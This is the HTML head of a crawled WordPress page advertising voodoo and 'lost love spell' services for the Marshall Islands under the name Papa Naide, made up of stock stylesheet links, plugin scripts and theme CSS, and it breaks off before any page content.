

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://papanaide.co.za/voodoo-spells-in-marshall-islands/
body_size: 254578
content:
 <!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Voodoo-Spells-in-Marshall Islands &#8211; Lost love spell | Papa Naide</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Lost love spell | Papa Naide &raquo; Feed" href="https://papanaide.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lost love spell | Papa Naide &raquo; Comments Feed" href="https://papanaide.co.za/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/papanaide.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://papanaide.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cl-style-css' href='https://papanaide.co.za/wp-content/plugins/cl_pricetable/css/cl_price_table.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style1-css' href='https://papanaide.co.za/wp-content/plugins/cl_pricetable/css/hover-min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style2-css' href='https://papanaide.co.za/wp-content/plugins/cl_pricetable/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style-clt-css' href='https://papanaide.co.za/wp-content/plugins/cl_testimonial/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style1-clt-css' href='https://papanaide.co.za/wp-content/plugins/cl_testimonial/css/hover-min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style2-clt-css' href='https://papanaide.co.za/wp-content/plugins/cl_testimonial/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style3-clt-css' href='https://papanaide.co.za/wp-content/plugins/cl_testimonial/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style4-clt-css' href='https://papanaide.co.za/wp-content/plugins/cl_testimonial/css/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://papanaide.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://papanaide.co.za/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='boostrap-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ico-font-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/icofont.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lineicon-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/lineicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='type-writter-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/type-writter.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='finoptis-style-default-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='finoptis-style-responsive-css' href='https://papanaide.co.za/wp-content/themes/finoptis/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='finoptis-style-css' href='https://papanaide.co.za/wp-content/themes/finoptis/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%7CMuli%3A300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900%26amp%3Bsubset%3Dlatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://papanaide.co.za/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Muli:400,600%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1747143519" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Muli:400,600%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1747143519" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Muli:400,600%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1747143519" /></noscript><link rel='stylesheet' id='wws-icons-css' href='https://papanaide.co.za/wp-content/plugins/wordpress-whatsapp-support//assets/css/wws-icons.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wws-public-style-css' href='https://papanaide.co.za/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=1.9.1' type='text/css' media='all' />
<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
            background-color: #dd1c1c;
        }.wws--text-color {
                color: #ffffff;
        }.wws-popup__open-btn {
                padding: 8px 15px;
                font-size: 14px;
                border-radius: 20px;
                display: inline-block;
                margin-top: 14px;
                cursor: pointer;
            }.wws-popup-container--position { 
                    right: 12px; 
                    bottom: 12px; 
                }
                .wws-popup__open-btn { float: right; }
                .wws-gradient--position {
                  bottom: 0;
                  right: 0;
                  background: radial-gradient(ellipse at bottom right, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
                }
</style>
<link rel='stylesheet' id='wws-public-template-css' href='https://papanaide.co.za/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-1.css?ver=1.9.1' type='text/css' media='all' />
<script type="text/javascript" src="https://papanaide.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://papanaide.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://papanaide.co.za/wp-json/wp/v2/pages/4802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://papanaide.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://papanaide.co.za/voodoo-spells-in-marshall-islands/" />
<link rel='shortlink' href='https://papanaide.co.za/?p=4802' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://papanaide.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpapanaide.co.za%2Fvoodoo-spells-in-marshall-islands%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://papanaide.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpapanaide.co.za%2Fvoodoo-spells-in-marshall-islands%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><meta name="cdp-version" content="1.5.0" />
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://papanaide.co.za/wp-content/uploads/2023/01/cropped-man1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://papanaide.co.za/wp-content/uploads/2023/01/cropped-man1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://papanaide.co.za/wp-content/uploads/2023/01/cropped-man1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://papanaide.co.za/wp-content/uploads/2023/01/cropped-man1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Typography -->



<style>

		
	body{
		background:#FFFFFF !important;
		color:#666666 !important;
		font-family: Muli !important;    
	    font-size: 15px !important;	
	}

	.services-style-5 .services-item{
		box-shadow: 0 0 0 20px rgba(0, 0, 0, 0.4), inset 0 0 3px rgba(255, 255, 255, 0.2);
	}


			.rs-breadcrumbs{
			background:#212121;			
		}
	
			.rs-breadcrumbs .page-title,
		.rs-breadcrumbs ul li *,
		.rs-breadcrumbs ul li.trail-begin a:before,
		.rs-breadcrumbs ul li{
			color:#FFFFFF !important;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner{
			padding:75px;			
	}
	
			.menu-area .navbar ul li{
			padding-left:10px;	
			padding-right:10px;			
	}
		
	
		
	h1{
		color:#303745 !important;
		font-family:Poppins!important;
		font-size:40px!important;
				font-weight:700!important;
				
					line-height:50px!important;
				
	}
	h2{
		color:#303745; 
		font-family:Poppins!important;
		font-size:32px;
				font-weight:700!important;
				
					line-height:42px			}
	h3{
		color:#303745 ;
		font-family:Poppins!important;
		font-size:24px;
				
					line-height:32px!important;
			}
	h4{
		color:#303745;
		font-family:Poppins!important;
		font-size:20px;
				font-weight:500!important;
				
					line-height:28px!important;
				
	}
	h5{
		color:#303745;
		font-family:Poppins!important;
		font-size:18px;
				font-weight:500!important;
				
					line-height:27px!important;
			}
	h6{
		color:#303745 ;
		font-family:Poppins!important;
		font-size:16px;
				font-weight:500!important;
				
					line-height:20px!important;
			}


	.menu-area .navbar ul li > a{
		font-weight:600;
		font-family:Muli;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li i,
	#rs-header .toolbar-area .toolbar-contact ul li, #rs-header .toolbar-area{
		color:#FFFFFF;
	}


	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a,
